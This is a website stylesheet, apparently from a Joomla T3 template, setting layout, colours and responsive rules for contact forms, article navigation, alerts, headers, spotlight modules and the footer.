@media (max-width: 768px) {
  .contact-form #jform_captcha-lbl {
    display: none;
  }
  .contact-form #recaptcha_image {
    width: 220px;
  }
  .contact-form #recaptcha_image img {
    max-width: 220px;
  }
  .contact-form #recaptcha_response_field {
    max-width: 220px;
  }
}
.contact .accordion-toggle {
  font-weight: bold;
}
#archive-items > li {
  line-height: normal;
  margin: 0;
  overflow: visible;
  padding: 0;
}
#archive-items .intro {
  clear: both;
  overflow: hidden;
}
.categories-list {
  margin-bottom: 24px;
}
.category-item:before,
.category-item:after {
  content: " ";
  display: table;
}
.category-item:after {
  clear: both;
}
.category-item .page-header {
  line-height: normal;
  padding: 12px 5px;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.category-item .category-item {
  margin-bottom: 0;
  margin-left: 0px;
}
.category-item .category-item .page-header {
  font-size: 15px;
}
.cat-children .page-header {
  line-height: normal;
  padding: 12px 5px;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.newsfeed-category > h2,
.newsfeed > h2 {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 24px;
  margin-bottom: 24px;
  margin-top: 0;
}
.newsfeed-category .category-desc,
.newsfeed .category-desc {
  margin-bottom: 24px;
}
.newsfeed-category .category li:before,
.newsfeed .category li:before,
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  content: " ";
  display: table;
}
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  clear: both;
}
.newsfeed > h2 {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 24px;
  margin-bottom: 24px;
  margin-top: 0;
}
.newsfeed .feed-description {
  margin-bottom: 24px;
  font-size: 17px;
}
.newsfeed .feed-item-description .feed-description {
  font-size: 15px;
}
.newsfeed ol li > a {
  font-weight: bold;
  font-size: 17px;
}
.article-content .pagination ul {
  display: block;
  list-style: none;
  padding: 0;
  overflow: hidden;
}
.article-content .pagination ul li {
  border: 1px solid #eaeaea;
  float: left;
  line-height: normal;
  margin-right: 12px;
  padding: 12px 24px;
}
.article-content .pagination ul li a {
  border: 0;
  text-decoration: none;
  background-color: transparent;
  line-height: normal;
  padding: 0;
}
.pagenavcounter {
  margin: 0 0 24px;
  font-weight: bold;
}
#article-index,
.article-index {
  border: 1px solid #eaeaea;
  border-radius: 0px;
  float: right;
  padding: 10px;
  margin: 0 0 24px 24px;
  width: 25%;
}
#article-index ul,
.article-index ul {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
#article-index ul > li,
.article-index ul > li {
  border: 0;
  margin-top: 2px;
}
#article-index ul > li > a,
.article-index ul > li > a {
  border: 0;
  padding: 5px;
  border-radius: 0px;
}
#article-index ul > .active > a,
.article-index ul > .active > a {
  border: 0;
  background: #436600;
  color: #ffffff;
}
#article-index ul > .active > a:hover,
.article-index ul > .active > a:hover,
#article-index ul > .active > a:active,
.article-index ul > .active > a:active,
#article-index ul > .active > a:focus,
.article-index ul > .active > a:focus {
  border: 0;
  background: #436600;
  color: #ffffff;
}
.pagenav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.pagenav > li {
  margin: 0;
  padding: 0;
  float: left;
}
.pagenav > li.pagenav-prev,
.pagenav > li.previous {
  margin-right: 10px;
}
.pagenav > li.pagenav-next,
.pagenav > li.next {
  float: right;
}
.pagenav li > a {
  padding: 12px 0;
  text-transform: uppercase;
  line-height: normal;
  border-radius: 0px;
  font-weight: 500;
}
.pagenav li > a:hover,
.pagenav li > a:active,
.pagenav li > a:focus {
  background-color: transparent;
}
.items-more h3 {
  margin: 0 0 24px;
}
.items-more .nav > li {
  border-top: 1px solid #eaeaea;
}
.items-more .nav > li > a {
  padding: 10px 5px;
}
.back_button a {
  display: block;
  margin: 10px 0;
}
.filters {
  margin: 12px 0;
}
.display-limit {
  margin: 12px 0 5px;
}
.filters .display-limit {
  float: right;
  text-align: right;
}
#system-message dt {
  font-weight: bold;
}
#system-message dd {
  font-weight: bold;
}
#system-message dd.message ul,
#system-message dd.error ul,
#system-message dd.notice ul {
  margin: 0;
  padding: 0;
}
#system-message dd.message ul li,
#system-message dd.error ul li,
#system-message dd.notice ul li {
  background: none;
  margin: 0;
  padding: 5px;
}
.alert-message {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.alert-message hr {
  border-top-color: #c9e2b3;
}
.alert-message .alert-link {
  color: #356635;
}
.alert-notice {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.alert-notice hr {
  border-top-color: #a6e1ec;
}
.alert-notice .alert-link {
  color: #2d6987;
}
.alert-error {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.alert-error hr {
  border-top-color: #e4b9c0;
}
.alert-error .alert-link {
  color: #953b39;
}
.tip-wrap {
  background: #fff6df;
  border: 1px solid #fb3;
  border-radius: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
  max-width: 300px;
  z-index: 999;
}
.tip-title {
  border-bottom: 1px solid #fb3;
  font-weight: bold;
  padding: 5px 10px;
}
.tip-text {
  font-size: 15px;
  margin: 0;
  padding: 5px 10px;
}
.hasTip img {
  border: none;
  margin: 0 5px 0 0;
}
.languageswitcherload {
  float: left;
}
.languageswitcherload .mod-languages {
  text-align: left;
}
.languageswitcherload .mod-languages li {
  margin: 0;
  padding: 0 18px;
  border-right: 1px solid #333333;
  text-transform: uppercase;
  display: inline-block !important;
  height: 40px;
  line-height: 40px;
}
.languageswitcherload .mod-languages li a {
  color: #747474;
  font-size: 10px;
}
.languageswitcherload .mod-languages li.lang-active a {
  color: #ffffff;
}
.languageswitcherload .mod-languages li a:hover,
.languageswitcherload .mod-languages li a:focus,
.languageswitcherload .mod-languages li a:active {
  color: #111a00;
}
div.calendar {
  width: 187px;
}
.edit.item-page fieldset .btn-toolbar {
  margin-top: 12px;
}
.chzn-container-multi .chzn-choices li.search-field input[type="text"] {
  height: auto;
}
.mod-preview-info {
  z-index: 10;
}
.iframe-bordered {
  border: 1px solid #dddddd;
}
.chzn-container {
  display: block;
}
.chzn-container-single .chzn-single,
.chzn-container-multi .chzn-choices .search-field input,
.chzn-container-single .chzn-search input {
  height: 26px;
}
.chzn-container-single .chzn-drop,
.chzn-container .chzn-drop {
  -webkit-box-sizing: content-box !important;
  -moz-box-sizing: content-box !important;
  box-sizing: content-box !important;
}
.input-prepend .chzn-container-single .chzn-single {
  border-color: #cccccc;
  height: 26px;
  border-radius: 0 3px 3px 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.input-prepend .chzn-container-active .chzn-single-with-drop {
  border-radius: 0 3px 0 0;
}
.input-prepend .chzn-container-single .chzn-drop {
  border-color: #cccccc;
}
.btn-group .chzn-results {
  white-space: normal;
}

.page-header {
  padding-bottom: 11px;
  margin: 0 0 24px;
  border-bottom: 1px solid #eeeeee;
}
.page-title,
.page-header h1 {
  line-height: 1;
  margin: 0;
}
.page-subheader {
  border-bottom: 1px solid #eaeaea;
  margin: 0 0 24px;
}
.page-subheader:before,
.page-subheader:after {
  content: " ";
  display: table;
}
.page-subheader:after {
  clear: both;
}
.page-subtitle,
.page-subheader h2 {
  line-height: 1;
  margin: 0;
}
.page-header + .page-subheader {
  margin-top: -24px;
}
.article-title,
.article-header h1 {
  margin: 0 0 12px 0;
  font-weight: 400;
}
@media (max-width: 767px) {
  .article-title,
  .article-header h1 {
    font-size: 24px;
  }
}
.article-title a,
.article-header h1 a {
  color: #333333;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.article-title a:hover,
.article-header h1 a:hover,
.article-title a:focus,
.article-header h1 a:focus {
  color: #111a00;
}
h2.article-title,
.article-header h2 {
  font-size: 19px;
  font-weight: 500;
}
.item-title {
  font-weight: bold;
}
.jumbotron h1,
.jumbotron h2,
.jumbotron h3 {
  margin-top: 0;
}
.jumbotron p:last-child {
  margin-bottom: 0;
}
.container .jumbotron {
  border-radius: 6px;
}
.masthead {
  padding: 48px 0;
  text-align: center;
}
.masthead p:last-child {
  margin-bottom: 0;
}
@media screen and (min-width: 1200px) {
  .masthead {
    padding: 96px 0;
  }
  .masthead h1 {
    font-size: 105px;
  }
  .masthead p {
    font-size: 30px;
  }
  .masthead .btn-lg {
    margin-top: 24px;
    padding: 18px 42px;
    font-size: 22.5px;
  }
}
.jumbotron-primary {
  background-color: #436600;
  color: #caff66;
}
.jumbotron-primary h1,
.jumbotron-primary h2,
.jumbotron-primary h3 {
  color: #ffffff;
}
.jumbotron-primary p {
  color: #ffffff;
}
.jumbotron-primary .btn-primary {
  border-color: #ffffff;
}
.label:empty {
  display: none;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.page-header .label,
.page-header .badge {
  vertical-align: middle;
}
.alert h4 {
  color: inherit;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item.active .list-group-item-heading,
a.list-group-item.active:hover .list-group-item-heading,
a.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
a.list-group-item.active .list-group-item-text,
a.list-group-item.active:hover .list-group-item-text,
a.list-group-item.active:focus .list-group-item-text {
  color: #b9ff33;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.well {
  border-radius: 0;
  box-shadow: none;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
@media screen and (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 100px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
}

.t3-wrapper > .container {
  margin: auto;
  -webkit-box-shadow: 0px 0px 15px -3px #eeeeee;
  -moz-box-shadow: 0px 0px 15px -3px #eeeeee;
  box-shadow: 0px 0px 15px -3px #eeeeee;
  -webkit-transition: width 350ms;
  -o-transition: width 350ms;
  transition: width 350ms;
}
@media (min-width: 1500px) {
  .t3-wrapper > .container {
    width: 1440px;
  }
}
.container-sm {
  margin: 0 auto;
}
@media (min-width: 1500px) {
  .container-sm {
    width: 720px;
  }
}
.t3-topbar {
  background: #000000;
  height: 40px;
  padding-left: 160px;
}
@media (max-width: 767px) {
  .t3-topbar {
    padding-left: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .t3-topbar {
    padding-left: 120px;
  }
}
.t3-header {
  z-index: 1;
  top: 0;
  position: absolute;
}
@media (max-width: 767px) {
  .t3-header {
    top: auto;
  }
}
.logo {
  background: #436600;
  display: table;
  width: 160px;
  height: 160px;
  text-align: center;
  position: relative;
}
@media (min-width: 768px) and (max-width: 991px) {
  .logo {
    width: 120px;
    height: 120px;
  }
}
@media (max-width: 767px) {
  .logo {
    width: 80px;
    height: 80px;
  }
}
.logo a {
  display: block;
  line-height: 1;
  margin: 0;
}
.logo-image a {
  display: block;
  line-height: 160px;
  width: 160px;
}
@media (max-width: 767px) {
  .logo-image a {
    line-height: 80px;
    width: 80px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .logo-image a {
    line-height: 120px;
    width: 120px;
  }
}
.logo-image span,
.logo-image small {
  display: none;
}
.logo-image img {
  max-width: 100%;
}
.logo-text {
  display: table-cell;
  vertical-align: middle;
}
.logo-text a {
  color: #ffffff;
  text-decoration: none;
  font-size: 30px;
  font-weight: bold;
}
@media (max-width: 767px) {
  .logo-text a {
    font-size: 14px;
  }
}
.logo-text:hover a,
.logo-text a:hover,
.logo-text a:active,
.logo-text a:focus {
  text-decoration: none;
}
.logo-text .site-slogan {
  color: #ffffff;
  display: block;
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 5px;
}
@media (max-width: 767px) {
  .logo-text .site-slogan {
    display: none;
  }
}
.head-right-item {
  float: right;
}
.head-right-item.head-links .nav > li {
  float: right;
  border-left: 1px solid #424242;
  border-top: 0;
  margin-top: 0;
  padding: 20px 20px;
}
@media (max-width: 767px) {
  .head-right-item.head-links .nav > li {
    border-left: 0;
    padding-left: 0;
  }
}
.head-right-item.head-links .nav > li > a {
  font-size: 13px;
  text-transform: uppercase;
  background: #575757;
  color: #ffffff;
  padding: 0 12px;
  height: 40px;
  line-height: 40px;
  -webkit-transition: background-color 350ms;
  -o-transition: background-color 350ms;
  transition: background-color 350ms;
}
.head-right-item.head-links .nav > li > a:after {
  content: "\f178";
  font-family: FontAwesome;
  margin-left: 10px;
}
@media (max-width: 767px) {
  .head-right-item.head-links .nav > li > a {
    overflow: hidden;
    text-indent: -999em;
    width: 40px;
  }
  .head-right-item.head-links .nav > li > a:after {
    position: absolute;
    left: 4px;
    text-indent: 0;
  }
}
.head-right-item.head-links .nav > li > a:hover,
.head-right-item.head-links .nav > li > a:focus,
.head-right-item.head-links .nav > li > a:active {
  background-color: #111111;
}
.head-right-item.head-links .nav > li > a.btn {
  background: none;
  padding: 0;
  position: relative;
}
.head-right-item.head-links .nav > li > a.btn-calendar {
  overflow: hidden;
  text-indent: -999em;
  width: 40px;
}
@media (max-width: 767px) {
  .head-right-item.head-links .nav > li > a.btn-calendar {
    background: #575757;
  }
  .head-right-item.head-links .nav > li > a.btn-calendar:hover,
  .head-right-item.head-links .nav > li > a.btn-calendar:focus,
  .head-right-item.head-links .nav > li > a.btn-calendar:active {
    background-color: #111111;
  }
  .head-right-item.head-links .nav > li > a.btn-calendar:hover:after,
  .head-right-item.head-links .nav > li > a.btn-calendar:focus:after,
  .head-right-item.head-links .nav > li > a.btn-calendar:active:after {
    color: #ffffff;
  }
}
.head-right-item.head-links .nav > li > a.btn-calendar:after {
  content: "\f073";
  position: absolute;
  left: 4px;
  text-indent: 0;
}
.head-right-item.head-links .nav > li > a.btn-calendar:hover:after,
.head-right-item.head-links .nav > li > a.btn-calendar:focus:after,
.head-right-item.head-links .nav > li > a.btn-calendar:active:after {
  color: #111a00;
}
@media (min-width: 1200px) {
  .has-slideshow .t3-sl-1 .col-lg-6 + .col-lg-6 {
    margin-top: -285px;
  }
}
@media (min-width: 1500px) {
  .has-slideshow .t3-sl-1 .col-lg-6 + .col-lg-6 {
    margin-top: -360px;
  }
}
.t3-sl-2 .t3-spotlight .t3-module.default-height {
  min-height: 0 !important;
}
@media (max-width: 1199px) {
  .t3-sl-2 .t3-spotlight .t3-module,
  .t3-sl-2 .t3-spotlight .col > div {
    min-height: 0 !important;
  }
}
.t3-sl-3 {
  background: #436600;
  padding-top: 48px;
  padding-bottom: 48px;
}
.t3-sl-3 .t3-spotlight {
  padding-left: 40px;
  padding-right: 40px;
}
@media (min-width: 992px) {
  .t3-sl-3 .t3-spotlight {
    padding-left: 52.22222222px;
    padding-right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-sl-3 .t3-spotlight {
    padding-left: 63.33333333px;
    padding-right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-sl-3 .t3-spotlight {
    padding-left: 80px;
    padding-right: 80px;
  }
}
@media screen and (min-width: 768px) {
  .t3-spotlight-3 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
.t3-spotlight-3 > div {
  padding: 0 15px;
}
.t3-spotlight-3 .module-title {
  padding: 0;
  border-bottom: 0;
  margin-bottom: 24px;
  color: #ffffff;
  text-transform: none;
  font-size: 18px;
}
.t3-spotlight-3 .module-ct {
  padding: 0;
}
.t3-spotlight-3 blockquote {
  margin-bottom: 0;
}
.t3-spotlight-3 blockquote footer {
  color: #ffffff;
  font-size: 18px;
}
.t3-spotlight-3 blockquote footer:before {
  display: none;
}
.t3-spotlight-3 blockquote cite {
  font-family: 'Roboto', sans-serif;
}
.t3-spotlight-3 blockquote i {
  color: #333333;
  font-size: 13px;
  display: block;
}
.t3-sl-4 {
  background: #414141;
  color: #999999;
  padding-left: 40px;
  padding-right: 40px;
}
@media (min-width: 992px) {
  .t3-sl-4 {
    padding-left: 52.22222222px;
    padding-right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-sl-4 {
    padding-left: 63.33333333px;
    padding-right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-sl-4 {
    padding-left: 80px;
    padding-right: 80px;
  }
}
.t3-spotlight-4 {
  padding: 24px 0 0;
}
.t3-spotlight-4:before,
.t3-spotlight-4:after {
  content: " ";
  display: table;
}
.t3-spotlight-4:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .t3-spotlight-4 {
    margin-left: -15px;
    margin-right: -15px;
    padding: 48px 0 0;
  }
}
.t3-spotlight-4 > div {
  padding-left: 15px;
  padding-right: 15px;
}
.t3-spotlight-4 > div.empty {
  display: none;
}
@media (max-width: 1499px) and (min-width: 992px) {
  .t3-spotlight-4 > div {
    width: 20%;
  }
}
.t3-spotlight-4 > div .menu li {
  border: 0;
}
.t3-spotlight-4 .t3-module {
  background: #414141;
  color: #999999;
  margin-top: 12px;
  margin-bottom: 12px;
}
.t3-spotlight-4 .t3-module .module-title {
  border-bottom: 0;
  color: #ffffff;
  font-size: 15px;
  letter-spacing: 0.25px;
  margin-bottom: 24px;
  padding: 0 0 10px;
  position: relative;
}
@media (max-width: 1199px) {
  .t3-spotlight-4 .t3-module .module-title {
    text-transform: none;
  }
}
.t3-spotlight-4 .t3-module .module-title:before {
  background-color: #436600;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 36px;
}
.t3-spotlight-4 .t3-module .module-ct {
  background: #414141;
  padding: 0;
  color: #999999;
}
.t3-spotlight-4 .t3-module small {
  display: inline-block;
}
.t3-spotlight-4 .t3-module ul {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-spotlight-4 .t3-module ul > li > a {
  color: #999999;
  font-weight: 400;
  padding-top: 0;
  text-transform: none;
}
.t3-spotlight-4 .t3-module ul > li > a:hover,
.t3-spotlight-4 .t3-module ul > li > a:active,
.t3-spotlight-4 .t3-module ul > li > a:focus {
  color: #111a00;
}
.t3-spotlight-4 .t3-module ul > li.active > a {
  background: none;
  color: #111a00;
}
.t3-content {
  padding: 24px;
}
@media (min-width: 992px) {
  .t3-content {
    padding: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-content {
    padding: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-content {
    padding: 80px;
  }
}
@media (max-width: 992px) {
  .t3-content {
    min-height: auto !important;
  }
}
.one-sidebar-right .t3-sidebar-right,
.two-sidebar .t3-sidebar-right {
  border-left: 1px solid #eaeaea;
}
@media (max-width: 991px) {
  .one-sidebar-right .t3-sidebar-right,
  .two-sidebar .t3-sidebar-right {
    border-left: 0;
    border-top: 1px solid #eaeaea;
    min-height: 1px !important;
  }
}
.one-sidebar-left .t3-sidebar-left,
.two-sidebar .t3-sidebar-left {
  background: #f8f8f8;
  padding-top: 40px;
}
.t3-footer {
  background: #414141;
  color: #999999;
  padding-left: 40px;
  padding-right: 40px;
}
.t3-footer:before,
.t3-footer:after {
  content: " ";
  display: table;
}
.t3-footer:after {
  clear: both;
}
@media (min-width: 992px) {
  .t3-footer {
    padding-left: 52.22222222px;
    padding-right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-footer {
    padding-left: 63.33333333px;
    padding-right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-footer {
    padding-left: 80px;
    padding-right: 80px;
  }
}
.t3-footer small {
  display: block;
  font-size: 100%;
}
.t3-footnav {
  padding: 24px 0 0;
  margin-left: -30px;
  margin-right: -30px;
  font-size: 13px;
  display: table;
}
.t3-footnav:before,
.t3-footnav:after {
  content: " ";
  display: table;
}
.t3-footnav:after {
  clear: both;
}
@media (max-width: 1199px) {
  .t3-footnav {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media screen and (min-width: 768px) {
  .t3-footnav {
    padding: 48px 0 0;
  }
}
.t3-footnav > div {
  padding-left: 30px;
  padding-right: 30px;
  display: table-cell;
  vertical-align: bottom;
  float: none;
}
@media (max-width: 1199px) {
  .t3-footnav > div {
    padding-left: 15px;
    padding-right: 15px;
    width: 33.333%;
  }
  .t3-footnav > div.empty {
    display: none;
  }
}
.t3-footnav .t3-module {
  background: #414141;
  color: #999999;
  margin-top: 12px;
  margin-bottom: 12px;
  display: table-cell;
}
.t3-footnav .t3-module .module-title {
  color: #ffffff;
  font-size: 13px;
  margin-bottom: 12px;
  padding: 0;
  border-bottom: 0;
}
.t3-footnav .t3-module .module-ct {
  padding: 0;
  color: #999999;
}
.t3-footnav .t3-module small {
  display: inline-block;
}
.t3-footnav .t3-module ul {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-footnav .t3-module ul > li > a {
  color: #999999;
  text-transform: none;
  padding-top: 0;
}
.t3-footnav .t3-module ul > li > a:hover,
.t3-footnav .t3-module ul > li > a:active,
.t3-footnav .t3-module ul > li > a:focus {
  color: #111a00;
}
.t3-footnav .t3-module h3.social-title {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: 400;
  line-height: 1.6;
  letter-spacing: 1.25px;
  margin: 0 0 24px;
}
.t3-footnav .t3-module h3.social-title small {
  color: #ffffff;
  border-bottom: 1px solid;
  font-size: 10px !important;
  position: relative;
  top: -4px;
}
.t3-footnav .t3-module ul.social-list > li {
  display: inline-block;
}
.t3-footnav .t3-module ul.social-list > li + li {
  margin-left: 10px;
}
.t3-footnav .t3-module ul.social-list > li a {
  border: 2px solid #575757;
  color: #9e9e9e;
  display: inline-block;
  height: 40px;
  line-height: 36px;
  position: relative;
  text-align: center;
  width: 40px;
  -webkit-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
}
.t3-footnav .t3-module ul.social-list > li a .fa {
  position: relative;
}
@media (max-width: 1199px) {
  .t3-footnav .t3-module ul.social-list > li a {
    width: 34px;
    height: 34px;
    line-height: 30px;
  }
}
.t3-footnav .t3-module ul.social-list > li a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 0;
  bottom: 0;
  left: 0;
  z-index: 0;
  background: #ffffff;
  -webkit-transition: height 350ms;
  -o-transition: height 350ms;
  transition: height 350ms;
}
.t3-footnav .t3-module ul.social-list > li a:hover,
.t3-footnav .t3-module ul.social-list > li a:focus,
.t3-footnav .t3-module ul.social-list > li a:active {
  border-color: #ffffff;
  color: #333333;
}
.t3-footnav .t3-module ul.social-list > li a:hover:before,
.t3-footnav .t3-module ul.social-list > li a:focus:before,
.t3-footnav .t3-module ul.social-list > li a:active:before {
  height: 100%;
}
.t3-copyright {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  font-size: 13px;
  margin-top: 48px;
  padding: 48px 0;
}
.t3-copyright:before,
.t3-copyright:after {
  content: " ";
  display: table;
}
.t3-copyright:after {
  clear: both;
}
@media (max-width: 767px) {
  .t3-copyright {
    border: 0;
    padding-top: 0;
    margin-top: 0;
  }
}
.t3-copyright small {
  margin-bottom: 5px;
}
.poweredby:before,
.poweredby:after {
  content: " ";
  display: table;
}
.poweredby:after {
  clear: both;
}
@media screen and (min-width: 991px) {
  .poweredby {
    text-align: right;
  }
}
.poweredby .t3-logo,
.poweredby .t3-logo-small {
  opacity: .8;
  display: inline-block;
}
.nicescroll-rails > div {
  border: 0 !important;
}